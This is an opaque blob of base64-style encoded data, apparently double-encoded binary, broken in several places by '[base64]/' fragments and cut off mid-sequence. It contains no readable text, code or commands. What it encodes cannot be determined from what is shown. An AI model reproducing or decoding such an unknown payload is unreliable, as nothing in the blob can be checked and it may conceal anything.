CqD4ow5ZnwrEaw7Rvw5fDh8O3SsOLwo8KwpdEC8KKXMOoXibDml3DvsOPL8KEeMKCw4xVw5FKSMK4w6k9w4law6wdKsKmw53CgMObSFMIw58RwqXDp8OdMcO3w5zCisKowrNFwrnDrMKaw4PDsMO+OAIdwo1bwrsaITZYwr9bPMOiYcOSwphCwr98wp/CiMKTwr8aIsK7wr/CkMKpYlzDicKKEzpww68cKF3DicKtEsOdwpLDpcKiw5nDqD4gw5rCvMK+wqM1w43CiQPCrcKawrrCgcKXwqk/FxnChHF+XsKxWcK8XMKVI8OoYsOuw5hMIC3DvMOoWMOZQA1DHcKLw545w4jCjcKdw6g2w7TDs8OFw7PCi0tUbGVMWhYWMm/DqMKOw6rDqMO1NyQFM0TCl8KmdTdKw6hzGUdWw756Sg97c8Kew5/[base64]/bgd+TcKWaMKUFwDCu8O8HMKXw68fWcKawotKZMKQwrAqW1DDhsO3w5TCqsO4w4ILez5nwqDDq3syclzCtyQlwogqwpvDo3ZxwpwgA3pcw5ISwq/DsMKYw7PDggZowr08C8KBwqYVXMKKw6PCo8K0ScO/w5svRQQPw6rDiMOBTTzDucK/w45uw6/CgWQ6wq8RYcKCwqLCoMO5IMKYB27CogV9DlPCj8KrU0HDiVLCosK/wq/DtcO3w6MSSSHCjG/CpQEgwpxgacKpDcKTCW7DqsK6w4Ymwqh7UmnCrlfDp8KMEQxiBwp/ClTClMKYwpV9w5rCt8OOw5gEBTsDN0QwU8OUEMOOw6EmdsKXw4URw7VDw6/DmlnDslDCicO9dE18wprCpANTwoPDvMK3w61Nw7ZhO8OzwpElIMOFwr88w4zClcOueMK3wpLCgMOLRcKEU8KuW8O0BDbCuhfDkGBuw73CtB13F2XCp8OyccOPw6F9w60GTMK4w7zDksK8P17DuilWwq7DqDvDgQYlwroKwqXCjXN/[base64]/wqNxLEtBcwkmw4NJw7gJw5zChmtMOy3CgcO2wrgMw7M9w7PCuMKIwpHDvMOKR8Offitkw5p9w7xjw78VwoQBw57DnGXCpF/DkcO0w5JLDhRgwqnDnMKRcMOFZyI/[base64]/[base64]/CpRNZw6/CkFocw7QvT01ew7HCnxHDlsKBSRpIPWzDn27DqsKxKFfDgsOaw7BzPDkOwrMfTMK7EsKtwpRFw6koUcOlb8KBwrIEwrLCr1LCg8KAwpJuYMKKw61cQjfCvlRqZMOrWsOwFMOfU8Kfd2/DowjDnlbDr3/[base64]/DkcOjw7TCisOLKHvDgTg0w6PDssO6GMOsw70Rw5LDr17DnzvDj3jCnEYfU8OSeynDrAVUw7nDglMXwrZow6UxKkTDncOwIcKTTMKkZ8OUY8OUXcOdRnBdJcKBCMOtR19Cw5jCpg/DjFXCnyDCh2zDpmROw5QBEMO0clMnwp7DiyhQFmrCnUB2worCjm/DqsKXw6jCoksdw5fDvAYdwpLCicOWwq7DkMKbJW3CscKIOAUFwp4zwpdswozDsG/CtQzDrHlyecKrwogNacOQwqcvXUHDo8O/KAhWG8KDw57DjhrCqSc9IV1bw4jCvsO8ccOgw6E1wpV6woVYw6FEb8O/w6XDtcOnBBnDgMOZw5jCosOfOnnCmsKrwr3Dp2vDpm3CvsOObRF4Y8K1wpEbw5zDhkLCgsOLFcKODAfDmiDCmMKwEMODNmwqw6YEdsOIwpMPVcO8Bzx/wpbCmcOIw75/wqM/d0rCvlU+worDncKfwqLDmsKCwqllMhbCmMKkM1Alwp3Cl8KYLWE4KMKbworCgEvCkMOceHtbwpXCuMO8E8OSYXbCiMO2w6fDlcKfw6rDomF4w6JFXwgOw5ZLS2s7E2DDk8OwJH/DsXTCjkrDqMOnGE/CkcKaMGvCg2nDn1dgDsO1wqLCtGjCqnA8BEHDqX7Cr8KBwr5kPUYVdMOUX8KSwrzCv8OIIjzDnxrDhcKyEsOQworCjcK4TXXDnSHDoFx0wqbCqcKvR8OSfWlEUz3DosKoPsOSdsOEKyvDssKPOMK1GGzDjSfCtMOEWsK1w7VFwoHCn8KOwrfCqDxJYnPDiEEPwp/CjMKsVMK/[base64]/CuUzDncKGwpjDpsK9eMOkaX5Ow6rDhz47aMOKwrvDv8KJwq7CjsKeS8Kzw7HDgsKjFcOHwpzDt8K1wp/DtHMbK383woHCng7ClHsTw6YdLDhywoE+Q8KCwpwuwpXDiMKyKcKIEH9KR1nCvsOcDTxeWMKAwqAtYcO6w5jDlyUjfsO5IsOfw7nCix7DjMOBwo9RK8Ouw7bDgiFFwqfCncOxwrEUBCZWbsO7YCPCkXILwrYhw7LCimrCmVPDmMKIwpMqwqDDuWvCjsONw5HCh3/DuMKUb8Ovw74KW1LCksKgQxgKwrFkw4PCoMKgw6LDp8OUcsKnwpN9YzzDosOQbcK/RcOaKcO3w6XCtw7CiMKGwq3CugpGGBBZwqBKclTCqcKrHCpwC2Ibw5pVw43DjMOPcwLDgsOHSSDCucOrw6fCugbCs8KYVMOYUsOtwokSwpE3w4jCqRXCoGvCg8Kww5VdUFdbNcKmwrjDvnnCjsKkBg/ConAOwojDo8OMw5MGw6PCoMO9worDpSnDvF4SamfCiDsjPsKJVsOFw7YXUMOQecOsBHN7w7DCrMKhcxHClsKKwrUhVkLDj8Ogw59cwroBM8OJIcK0CyrCo096P8Kjw6DDjw9SVsOoTcOYwrIdesOBwoYJFlwHwpQgPmvDqsO/w7hQOFXDnGsTASrDv20cV8OWw5DCjARiwp7DusKiw5oOEMKzw6LDo8OcMMOzw7rDhijDkh4GfsK5wp0aw6x6HMKUwpcVQsKUw4DCmXZMAwzDtzo3Wmtqw47CvX3CiMKdw4HDvDB9ZcKEJy7ChVDCkC7DqQTDrDnDg8K7wrLDvAxjwqcoLsOYw6rCp2/CmsOzeMOpw4rDgg4BQ3fDi8OnwpXDnG4EL3DDtMKOZMK1w4J1wp/[base64]/MMK6U33DusK7Ei8gwrnDjznDlcKaCcKlwppEwo/CqMKUw4UiwqvDlH0XIMOfw7A6JWQVYE0qTFASVMOZw4FaRRzDok/DrAkVMV7CsMO0w6xyTGxMwo0cf0RnDQt4w65Sw44Mwq4qw6rCoQnDqF/CtTXCixvDtghAFCsXUyTCoBlWB8KrwqHDu1/DmMKjUsOxYMO9w5nDqsKbLcK/w6F7wq/[base64]/DusK5wozCuznCicOvw6nDnyjDhcKwSSXCpMKMwqrDpXrDhhLDhAYrwrZNHcOeVsOHwrnCmwfCocOCw5t0f8KdwpLCtsKuTUpxwqrCkHHCq8KOw74qwqk/[base64]/CkcOcw7zCuGnCjMKgFsKmw7jCrWEuCD/DqBcoworDkMKEa8Oba8KcHsKww5PDpkjCh8OTwofCq8OuJH1iwpLCiMOiw7fDjxJ1dcKzw7bCo00CwpLDq8KMwr7DhcOlw7HCrcOFPMOgw5bClDjCuzzDlDwBwopIwrbClh0cwqPDrsOQw4/DhxQQGz1hXcOuS8OlFsOXZ8K6CAxVwogzw5slwoI+D2/CiE8uIcOWdsK4wowew7TDhcOqehHCoWUawoBEwojCgktJwphhwqwCKUfDinp4JUhhw6/[base64]/T8K2Ww7CvSLDssK2w7/[base64]/Dvy4hwrrCij1Uw4sRwrA0w5vDmsOhw6PChW7DsRTDosOFajnDtBHDg8KQC1Mlw54/w7/CoMObwoBuQRzCi8KcMHVVK1szE8O5wplswoRbcxJ8w44BwofCssOkwobDk8OQwoE7WMKZw6UCw7bDhMORw4hDa8ONWxTDusOAwqRHCsK7wrfCj8OWQMOEw4VIw7cOw69jwpnCnMKjw6A6w6LCslPDqFs7wrfDrGzCtzZdRVvCgX/DkcKJw5nCtHfChMK+w47CvlfDgcOkdcOHw6zCk8OtbiZgwpLDm8OJdW7DuVcrw5zDggoEwo4NDkfDtwRGw5IRGiXDuQzCokPCjkZhHmcJXMOBw7ZYDsKlHC/Dq8Opw43Ds8KxYsOQfsKgwqnDvXnDmMOCQDcnw6nDiAjDoMK5KsOMIsO0w6TDhsKXNcKvwrrClsKnMcKUw6HCk8KKw5DCnsODXTZ7w5/DhQPDmcK1w4NFY8Kqw6Z+RcOaUcOwJSrCu8OMH8KocMOxwpspQ8KNwqnDlGt7wrJNAjccVMOzXxXCg14KRcOQQ8O/w4rDkijChx7DiUYewpnCmlQzwqnCnAtYHUjDkcO+w6l5w41GHxfCoHVbwrPCnXZ7NEHDgMOgw5LDqyxBS8Kvw7c9w7fCuMK1wo7DsMOSEMKkwpYnPcO4ecKHasOfE0grwrPCtcKfNcKzVzRHSMOSCS/DrsOpwo4OcBXDpnvCtRLCk8OPw5bDkwfCkCDCi8OywqYEw6J9w6ZiwpzDo8O+wrHCoyAGw5VZcC7DtMKRwqZDY1I/al1LQkzDgMKqdnMHK1QTP8O9MMKLPcK+dx/Cn8OlHibDs8KiAMK1w7vDozdXDQQdwrt4RMO5wrbCqmlqEcK8bS7DhMKVwpVbw7IIE8OYDTDDohvCijs/[base64]/CsMOATwcWwovDrDgCcFMsdl4aYzfDrBgnw6Rsw60cdcOFw40pTsKYV8O4wpQ4w4sDfFZWw6rCtBt7w49NXsOIwp9iw5rDhlTCths8VcOIwoRCwpBHccKTwoHDr3XCkSjDt8OVw4TDu2ASW3Jiw7TDsSdowqjChinDlQjCkm85wo5mV8K0woY/wrFSw5wAPMKowpDCqsK2w4UdTkDDvMOjfRADB8KcesOiMyPDp8OzMcKGAy5/ecKPf3zCuMO2w73DgMOOCgXDmsKxw6LDusKxLT0QwoHCgk3CsEI/wpwhK8KPw5MTwrsUcsKWwpHCvirChwFnwqHCjsKQNADDoMODw6x3C8KHGifDiW7Dp8OQworDnirCpsKWXizDryvDn1dGIsKUw78pwrE9wrQXwr9iwroCXXpOBHoQbMO/w63CjcKqZQzDo3vCqcOYwoJQwpnCj8OwIyHDriNaccOCC8O+Kg3CqCoBNsOIFjTCqBTDv3AEw59BUG7CsjRqw7tqdHjDvTPDs8OKTAzDpgzDvGjDpMOuM1cFA2snwo9vwo8pwqhQaAx9w6jCrMKsw5/DmwIUwqAcwr/[base64]/CuxguwrPDuW8gEcOCwq3DuCMxLhdvw6/DpcOrOCkyYcKJCMKgw4TDvFDDrsOoHcOzw6VhwpfCt8Kww6/DkkrDp3nDo8Kew7XCo03Ci2HCqMKow5obw6Z/[base64]/DlsOnMsKtGsOVw5BHDWMfw5UXw5rCqmUVwrfDj8KwCMKLFMKqC8OaYFLCkDcxc0/Cv8Kzwo15NMOZw4LDkMKJRirCnwvDs8OkKsO+wr0twrPDscOVwr/DtsOMSMObw5PCrDBAe8O5wrrCsMKGH2rDi2cHH8O5JnZxw5DDsMKTVmLDlSkFa8Knw754RFgwSSzDjsOnw5x9eMK+HybCtH3DiMKPw6wewrw2wrvCumfDnX05wrXClsKtwqVVIsK9SMOnMWzCssK9HH4Xw71mM0gxYlTChcKdwokmbF54T8Kswo3CrF/DmsKMw4knw49awoTDgcKNDGkvRcOzCj/CjAjCgcO/w4ZZKn/CnMKBa0DDpsKzw44pw65/wqteH3/[base64]/[base64]/DvVTDocK3w7nDtyLDrcKtw7zDngNnw4R0w5kkw6xQVWcuJ8KGw7QIwrTDosOIworDgcKASzXCi8K/[base64]/DvmPDucKXOFrDqsK4woXCn8KrDBcMwqXDkiJ8GgzCjDrCvl4hw5pBwrDDu8OIBw9wwpYrWsKoFQbDnk9PccKwwqzDjTXCmsKfwpYEXyrCkAEqH2/DrEUQw6HDhG9sw5bDlsKJaTTDg8KwwqHDtiJJFlAmw797HknCv3AewqTDl8KVwojDrwjCjMOkcUjCtw7CnXFLMBp6w5AMWsKnBsKdw5DDhy3CgXbDtXEkdDwywrw4H8KKw7hxw6sNGFN7GcO7V3jDrMOlc1w2wovDsUPCnHvDnnbCr2ZgYEwHw75Gw4XDjWPDoF/DjsO0wrcMwpnDlEgqPiZwwq3Cm3gWUTBzJh3CksOBw50owrIgw4EXPMKPfcK4w7MFwpYVdWPDqMO6wqAYw7bCkgxuwq4rN8Orw4jChsOUOsKiKgHDv8OWwo7DsSRDYmYqwrIwFsKOQMKVWh7Dj8Oew6fDjsKjBcO5N1Q5G1Few5HCtCZAw7jDol3ChFQ2wprDjMOPw7/DjAbDjMKjBVMqGcKow6rDpHVLwobDusO1w5DDqsKYDWzCqWphJgNgdAnDjFbCsnbDiVQpwrVNw7nDo8OgGlwmw43DjcOaw7c+WWbDjcKjc8O3S8OzF8KEwpFnEFg1w49Bw6LDh1jDt8KUd8KKw7/DjcKTw4jDsy93aABTw7JFDcONw4U0KgnCphzCo8OBw4fDu8Klw7vDh8K3O1nDgcKkw7nCuA3Co8OkLC7Cu8OqwonDjVDCmT43wpNZw67Dg8OJBFxgKF/CusOSwrzChcKcXsO6ccObF8KxZ8KrHMOYEyzDpg9+HcKbwoDDj8KCwqTDhlIXGcOOwr/Dq8OXGkpgwonCnsKPNl3DoCsDaXHCmCwdNcOdcTDCqVEKfyDCmMKbVW7Crx4cw6xuFsOcIMOCw63Co8KLwodPwo/DiBzCp8KNw4jChHwGwq/Cp8Kaw41GwrhzA8KNwpVFL8KEaj4Kw5DDhMKLw4wUwoRnwpzDjcKIe8K9ScOKHsO8XcKEwoYVaVLDrWTCssK/[base64]/w6BxUsOkw7U6Hm9sLyTDuHzCvRMwWsOFw7cnb8KwwqdzBTbCiTQ7w4XDpcKKBcKYVMKTdsOIwpvCicK4w75Nwp5+fMOwchHDoExxw5/Djj/DsFATw4EHFMOgwpFkw5vDnMOJwrkZb0kVw7vCgMOBan7Cq8KmXsKLw5w+w51QL8OCG8OfPsKdwr8uXsK1Jg3CokUFfGQtw7XDpUQ/w7nDucKEXMOWdcORwo7Co8KlH2PDhsOSO3csw6/CscOpMMKLOHDDjsKyZwbCicKkwqhpw6Ztwq3Dp8KtUGp5MMK4TlHComJGA8KATjHCrcKQw79gThvCu2/CvlDCpBLDiRAvw7Faw5PCj1fCkw1NSsOEZQYNw6TCs8KtLHzCvz7Cg8O4w74dwok6w5gnGyLCtDjCiMKDw5ZYwrsfbFMIw7MSN8OPHcO5R8OGwoF1wp7DpQs/w5rDv8KTRlrCl8KZw7wswo7CscK8LcOoYkbCrAnDsjnDuUfCtwXDs15VwrFVwqnDtMK8w4UOw7ZkD8KdMGgBw5PDs8Ktw4/CujQWw6UXw6/[base64]/H8OIw4/Cm8K1d8KBw5DDkSLDpjTChjnCsBtGc8K+w78gw4c0w6Ymw7Nbwo3CvH3DikBeYBptHGvDgsOJbcKRVEXCrcOww61wLVoiJsKkw4gbC2lpwrsLBMK1w4c/KQPDvEfCmcKdw5hia8KedsOhw4TCsMKMwo8SO8KjW8OFT8KZw6MacsOYMR44C8KyPQLDrMOQw6tZTcOqPyjCgMK2woXDo8Ktwp5mehFOCBFbwoPDpSc/[base64]/CjiLDr8KLG3VrCsOuAWUYwqwMICJ+CHsvYzlYH8KHWcKVWcOUGC/CgCbDlmhtwqwGciMKw63Cq8KDwpfDp8OufGrCsEZEwq0nwp99F8KYC2/[base64]/CpMOkf8K6wq4Jw6DDvi0zw6pMbENXwqvDvFrDqMOlAcKJw5/[base64]/CpcKCOcKKwrEaw4MCDMOTCAPCt8K1L8KLCANuwo/CpMOeKMK8wq8WwoRoUSFew6vDoAQELMOaFcKub2Q8w6s7w5/CusOICcO2w4d4HcOqBcKMWQt+wrHCgcOPIMKaS8KvasOQEsOZO8KRR2RaCMKpwp8vw4/CncKWw4BBCifCiMO1wpjCog96ThshwqfCmmoFw5TDmUjDlMKCwokfRAXCm8O8DQLDqMOFdU7CkS/CtWVpN8KFw6HDtsK3wqFQN8KDV8KHwrwdw5DDmmNXQcO5TcKnai8rw7HDsXkXw5YxM8ODR8OoAWfDjGAXAsOiwp/CuhrCj8OrfcOFO0wdH2Aew6NHJirDlGYvw5zDqT/ClXFRTnDDtADDm8OBw7sAw4HDksKUAMOkYR5iccOswpYqGVvDs8KQO8KAwqHCrBMPH8OEw7QuQcKIw6ZcWhhuwrtfw77Dt3BpecOGw5jDjMOVBsKuwqxgwqQuwoMvw7hwBy8Nwq/CiMOCUw7CjxlZdMOjH8OhEsO8w7QKVSXDgsOOw5nCjcKhw6TCsGbCjTbDmyPDn27CrDrCrcOTw4/DhSDCmUdPbcKVwobDoRnCtGXDh20Xw5U4wpHDi8KVw4nDrRgsesOiw63DrMKWecOVwrTDv8K3w5LCvwx+w5IPwoRcw6MYwoPCpioqw7RdGFLDuMOrDj/DqV/DoMKRMsOJw497w7YiJsOSwq3DscOnLVLClBc6BCXDphR2w6Mhw5zDsjA7HFDCnlsnLMKIYUZhw7t/EQxwwpPCncKwDhZkwo1+w5puwr8mZMOyWcOYwoHCp8KEwrXCr8Okw4ZIwoDDvlplwo/Diw7CmcKhJBPCrUjDvMOULcOrLRYXw5cCw6tSJmbCiiR9wr4+w4xbIHMmXsOmBcOIdMK7N8OYw7tnw7TCucO9EV7ClCFkwqZTC8Olw6DDi0JpdzXDuD/[base64]/DvsOewr47wpwJGAjDvMKYaXXDn8Ofw7TClMKrZjdLNcKiwpbDm0gufhUhwqMUXEXDp3DCmQR8U8O7wqMYw7nCpnXDrFrCoiDDrkrCkXTDlMK9S8KLZiAbw5caGC84w4srw7sqMsKPLD8DY0EgXjQNwrbCqlTDjUDCvcO0w7EHwosYw6/[base64]/Cp8Ovwo5Aw6YHwozDhMKeFMOlwpjCqXRZw6dpwqpWw6/CqsKTwpdPwrFIBMOkZznDpkfCocO/w5U9wrsYw40dwokiNTgGKMKrF8OYwqgpdB3DjCvDg8KWaF9lUcOtQGolw4MVw4fCisOvw5fCv8O3AcK1RMKJSXzDgsO1IcKQw5rDm8O/[base64]/DgG0qwqHDp8OmfkpBQMOGI2PCq8KHw6JSwrTDkMO6wpQHw6fDo1MCw4dWwpYHw608MTbCunfCkUfDl0rCt8O2N27CkEkXeMKDaTzCnMO0w5EWHDNKU1BpFsOkw77Cg8O8E1DDhw4MMlU/ZVrCnR9MQAonWBcgQMKOPG3Cr8OzMsKFwq7Dk8KuUjg4RxLDlsOeZ8KGw5rDqF/DlhvDvcOdwqDDjCZuLsKywpXCqy/CtEfCpcKtwpjDqsOYRRhpGFrDrlkZXglAMcOHwp7Cr3xtdBVYTTjDvsKhXsOfP8O6HsO7fMKwwrtvHDPDp8OcWGLDn8Kdw6Q2FcOCwpR9w6rCqDRPw7bCtBFpDcOgasOwc8OAQUXCmX7DpXUAwqTCujTCtgNxKETDssO1LMOOa2zDpDx5asKQwrN/[base64]/DiSwLw45zFMOKTWJyw68qUxcuwo7DrgjDh8Osw75NasOxXMOAHsKdw7k8H8Ofw7DDjcOGU8K4wrfCgMORHXbDksKmw7liEX7CvG/DgAkITMOlYntiw77DozjDjMO2HTbDlnhYw4VMw6/CmsK3wpnDusKXaizDvF3DusOTw6/Dg8OjPcOFw4xJwoPCmsKNFBY7EDQ9CcKpwo/DmjbDhHzDsiJtwqR/wpvDk8OGVsKmFgjDmm05WcK7wqLCi0pZRFcfw5LDiyd4w5wQdmLDpz7CpnEeOMKhw47DhcOpw4E2B3rCoMOPwoDDj8OBJ8O6UcOMdsKUw4zDiGvDgjvDnsO/F8KjDwPCsnV7IMOQwrMMH8O9w7ZsE8Kow6hmwp9SCcONwq/DpcKIBhIFw4HDpcKnKjbDn2TChsOPNjrDhzpTGHdvw4nCpUfDghjDlSorc1fDvHTCvGlIN20tw4LDksO2WB/Dv3BfGwJPLcK/w7DDrUw4w64Tw5Nyw4Z6woLDssK6Eg/CisK6wq9uw4DCsmMPwqB0EkpTb2bCrDfCtB4MwrgiA8ORLS0Aw73Cq8Oxwq/DvCAdLsOHw7VRamsqwqrCmMKYwqzDjsOAw5vDlsOdw73DlMOGSE9Qw6rCjwsmfzjDnMKUEcK8w6DDlMOyw4BLw4rCuMKQwpzCgcKVM0HCgjBSw5bCqGHDs0jDmMOpwqIXS8KLT8KsK0/CglMQw5fDi8Otwr1/w6PDvsKjwpnCoHFUdsOWwrDCt8Orw6BxeMO1Ak7CicO7JgPDsMKKNcKad0NyeF9Hw7Q+YExiYMObP8K/w5jCpsKnw6IrdsOIRMKmMWFXOsKRwo/DsXnDiwLCuGfCoClLXMKnUMOow7JhwowpwoNjHR3CucKjKgHDm8K6KcKCw60Swrt7JcK3woLDrcO6woTDhC3ClcKNw4rCj8K5cnnDqSw5bsOuwpjDi8KxwodMCBk/KhzCsXhWwo3ClGArw7jCnMOUw5HCp8OtwqzDnRDDkMO7w5vDqGvDsXTCuMKUKCIKwrlvYW/CqMKkw6LDrlvDonnDpcOleihgwqIaw7ZjXj1SSCk8cx9NV8K8GMOmL8O/wovCpTTCkMOYw6ADZxxsFU7ClHN+w5rCjcOxw7bClilkwqLDmgVUw6zCmCpaw7NhasKpwo1RB8K1w5MWTjgbw6fCp21SKUMhYsK9w4FsaBQCEsKfczbDvcOvKXnCtMKZMsOdO3jDp8ORw6NeOcKJw6wswqrDrGl7w4bCgGDDlG/[base64]/DiS46wrvChGPCmnLCuW5hwq7CmcK6w63Ciiw8wpVAwqhBCMOPwo3Co8OSwoDDu8KSWnsqwoXDrMKeQz/DosObw688wr3DrsK8w4gVQ2vDjMOSGBPDucOTw61QKktJw5NJY8Ohw4bCi8KPMkY/woUHcsOSwpVIKn1qw7lham3DrMKGZRLDgEgrcsKJwpnCq8O8w6PDvcOHw61ow4vClsKnwrdxw5DDusOmwp/CtcO0QzM4w5/ClcOSw4XDnQEwOQldw6jDg8OQRHvDgVfDhcObFlPCosObZ8K4wqXDgMORw4fClMK2woN5wpEowqhCw5vDgVPCi3bDt3TDscKcwofDiDVIwq98csKbCsK5G8O+wr/CtcO6KsKUwrUoF1ohCMKbE8KWw7Q9wpRqUcKCwrwrXCpCw5BbRMKAwqs2wp/[base64]/CnC16wp/Cv3hywrDDtcKMw6rCu8KjwrvCrXXDohB1w6nCnRHCmcKGFXw/w7LCs8OIClLDqsKPw70UVE/DgmTCoMOhwojCvjkawofClTTCtcOpw6Eqwp8ow7HDjDA2FsK4w77DsGcjE8KbZcKpBE7DhcKoayHCjsKGw54ywocLYjvCr8OJwpYLb8OJwrEnXMOtRcK0M8OzADNcw4xHwpxEw5rDgXrDthPCn8O9wqnCh8KHGMKxw6zCpjPDn8OjX8O5SF9qCiIcZcKpwr/[base64]/[base64]/Dj8KiwqhnK8KiMHgJwohxw6cFOxTCow8Ow54qwpRkw5fCoC3CpFpuw6zDoAkMGXLCsVVAw7TCh0zDhjPDrsK2XXsNw5PCmgfDvBDDrcKIw7TCicKww5hGwrV+OwXDg2NDw7jCgsKLJMKswrLDj8KrwpxTXMOgQsO8wqMaw4U+CBopQg/DrcOFw5nDnxTCq2rDqmTDtG8ufEEcZBHCr8O4Tnw+w4PCmMKKwoB9O8OjwqR8cgrCjxpxw73CjsOnw4bDjm8YWxvChlN7wpcDaMOKw5vCpXbDm8OSw7YUwrwZw6Fyw7BewrXDpsOfw5rCocOZCMKFw4hNw4HCjiACesOAAMKJw5/Dh8KjwpjCgsKqaMKGw6nCvwJkwoZLwpF7aQnDo3TDoDl9UD8mwolYH8OXbsKww5FqNMKQLcO/fgEfw5LCicKYw5XDoBHDoDfDtk5Awqp2wr9WwqrDkDYhwpXChxA3DMKUwrN2w4rCqMK5w4R2wqYUI8KgcFnDnGR1NcOZNRsJw5/Cg8O5U8KPKEJzwqprRMK3d8Kow7Z2wqTCiMO5YDIUwrIFw7rCpCzCosKnfcOFK2TDq8K/wolow6k6w4XDl0LDpmFww5Q/EiPDtxsdH8OgwpbCpE8Tw53CoMOaBGwDw6zCicOTw4XDusOfZB1Lw4w0wofCpSc4bg/CmTfDp8OLwrTCmAZPP8KtOsOUw4LDo1LCqFHCt8KpMQggw7N+JWbDi8OVC8OCw7HDqm/ChcKmw6IpH3phw5/CocObwqRhw4TDhGbDoAfDmEJzw4bDicKEw7fDpMOGw6nCuwgsw6o8WMKCd0/CuyLCuW8Vwqp3LkFEV8K0wrF3XVMgPmDCtx3CqcKOAsK2ak3CvTg0w7FEw5vCk1Now6UQfwLCisKWwrJuw7jCosOkQH8cwonCssK5w7BGCMO7w7Rbw5jDocOcwq8/w51Uw4bCpsOwch7DvA3ChMOnJWlRwpgZAnHDmsKMAcKfw5FTw7FLw4HDgcK9w5QTwq/CiMOCw63Dk0Z5S1TCjMKVwrfCtBBjw5huwrbCmV9Jw6/CsUvCucKAw61/w4vDicOuwrpSdcOhA8KqwoLDg8Ouw7ZjSFYMw7pgw73CkD7CghwhYz5XFnbCmsOUCMK/[base64]/CmsKyRAdHw68Ew4jDqcOsw4sPw5fDtSI4wpXCtiHCoEzCtsK+woJUwrHCiMOiw6s5w57DucOrw53DtcOWEMOUB3/Di2ELwprCt8K1w5JSw7rCmcK4w547QWPDhMOYw6hUwrBmwofDqwV0w6cGw4/DrktywoR4P1/ClMKowpkEF1AxwrLChsOYEFRLEMKhw5QVw6Yfa0h5NMOSwrUpHEdGYS8Tw61Cc8Kfw6pSw4RvwoDCmMOXwp1FOMKmE1/[base64]/Ci8KwWHrCoDYmJ8OpJ8KYQcO0w6laKB3DosOMw5HDgcO6wpnCvsOSw60/MMO/[base64]/Dg8OaPVwWw6c2acOiWsOqw6vDuVYbOcKJwpwwESgsV8Oqw7rCjzTCkcOyw57DjsKvw5PCosKlMcK5bTNFWxbDs8Kpw5EXK8Onw4jCk3jChcOiw6rCksKBw5LDrMOgw7HCjcK6w5Ilw5ZDw6jCocK/[base64]/DsVVOwpdrFhhGwrrDo8KFcsKjwp8Gw5LDusO9wpzCgxFdNMKdScO/OgbDgWjCscOowoLDr8K+wqzDtMO4AHpkwqkgaBZFbMOcUHfCs8OqU8KwbMKFwqDCq3TDpBkywoRfwp5Pwr3Cp1kcTcOYw7HCkghNwqVjQ8KEwrLCrsKjw6B5McOlIxhBw7jDgsOGWMO8esOADcOxw55xw43CiHAmw7YrPhIawpTDvsO3wp/[base64]/bh/Ch3HDoMO1wovDmMO4asObwoPCrMKRw7HDl3waw4Ufw7QyJHM6VgRAwrfDpWDCmVrCqjbDuC3DjTrDr2/DkcKBw4ANDVLCnUhnXsKlwpEFwrHCqsKBwoJnw40tC8O6LMKkwrBPL8KewprClcOswrBXw6Zvw48QwrNjPcOdwrlkEBHCrXU/w6jDkh3CmMOTwrouC0vCnGUdw7pIw6AKOMKQM8O5wq8vw7Bow51sw5hkLkTDhTjCpR7Cv0BWw7DCqsKSGMKHwo7DhMK3w6DCrcKOwoLDgMOrw5vDrcOkTnZuJBV1wo7CmDxdWsK7ZsOufcKVwrABwobDnH9Ow6srw5twwqFuYTQWw5gXSFc/AsKQAcOgYW0Xw53Ct8Ovw5bDpDgpXsO2BxLCisOSEcKhclPCo8OWwqU1OcOPb8KJw6M0R8OAa8K/w41hw4tjwp7DlsOkwoLCv2nDsMO5w4NMecKHBMOYOsK2RX/[base64]/[base64]/Pj0lwrPDqnRwDsO4wq/[base64]/w5TCgT0OOVLCvMKNw7zChBDCi8KQwo4eNsOCBcOtScK2w6Bnw5jCl3TDtVnDo0rDgwTDjQrDtsOgwol9w5HCu8O5wpdMwplYwqMMwrgKw5jDvsKKbjrDvzDCkQrChMONPsOLGcKVFsOsNMOCRMKqDANFbiTCtsKFG8O/woMUPjcOGMOTwo0ff8ONM8KHI8O/wonCl8ORwq9yOMKXTiLDsCTDnnPDsVDCqmMewokibSswCcKdw7nDsV/CgHECw6fDthrDo8OGfsOEwqtdwrjCusKvw68jw7nCnMOnw6EDw6ZKwqXCi8Otw5HCgGTDkR/ChcO/URfCnMKbKcOpwqHCoHTDrsKIw5VbVMKow6EbL8OKcsOhwqZLNMKSw4vDtMOsfBTCrm3Do3oRwq8oexF5DTDCrXjDucOUDiNpw61Jwo4xw5/DtMK4wpMiJ8KDwrBVwqQAw6fCrzbCuFHDrcKHwqbDlE3CosKZwrXCuXTDg8OleMK4Kl7CmDTCgUDDi8OMNWlewpTDrMOyw7N/[base64]/[base64]/CucKow641w4bCsMOeGsKeU8OjQUHCmsKwwqgYwr0iwpAFYzrCvDDDtXp3PcOhJnjDmcOXEMKZRn7CucOCBsOFW1vDoMOqSgDDtArDncOiHsK0JTLDm8KDPm0QL15+QcOtOAUXwqB4CsK6w6xnw4zCmnIxw6nCkMKow7zCsMKcGcKiTT4wHiQwewvDpcO5HWt7CsO/VFjCrcOWw5bCsW1Xw4PCvMO6Wg0gwrcCEcKdZMK9YjvCgcKGwoIqElvDrcOVMcKyw701wp/Ci1PCukDDkCFcwqIGwoDDr8KvwqIIfy/DnsOJwonDtjJYw6fDpsKzOsKHw4PDgQ3DjcO8wpvCm8K7wrjDi8OowrXDlgnDs8Oxw75lQzxTwp3CosOzw6rDmyk7PhXCj35fB8KdNcOkw5rDtMKXwrJZwodvCcO8VzXCiWHDiFrCnMKXYcOVwqJnKMOlH8OmwoDCtcK5E8OuVsK4w6/Du0Q3BsKFbC/[base64]/Cq2BvwppVYx1FU8KdQ8OxEBlRfT8ZPsK4w6jDtQ/DnsOpw4XDlXDCscKJwpYwIknCo8K4KcKac3Avw6pywpbDhcK5wo/CscK7w5hSU8KYw4Bhd8O+AlxjS0PCqGnCqmTDjMKEwqjCjcKFwpDDjy9HK8OvYS/DrsKOwp9xOUzCgwrCoETDlsKFw5XDscONw4M+P0XCsmzCvl45UcK8wqHCt3bCoCLCkT5jJsK3w6kMKQ1VN8KIwpxPwrvCrsO0woZSw6fDnHo+wrjCj0/CtsKFwpELUH/[base64]/SMKqCwfCrCxpwrxqw4LClMOMwpzCgMK3BsKYw7h9w6MFwozCs8KDVlRoG31fwoYtwoALwrTDusKKwpfDnl3Dq2LDrcOKOivCnsOTYMOpIcODRsK4WnzDjcOLwo09wrnCtm9sRX/Cm8KKw7EMUsKEZmrCjBvCtCULwoBcYnZXwqgWOcOPPFXClRLCgcOMw7F9wpFjw4fDuGzCrsKgw6Z6wo4Nw7V+wpE0Q3rCl8KvwpoyBsK1Q8KywqleAzMpP0cwP8KEwqAgw6PDhglNwrXDnxsBZMKlfsKeNMK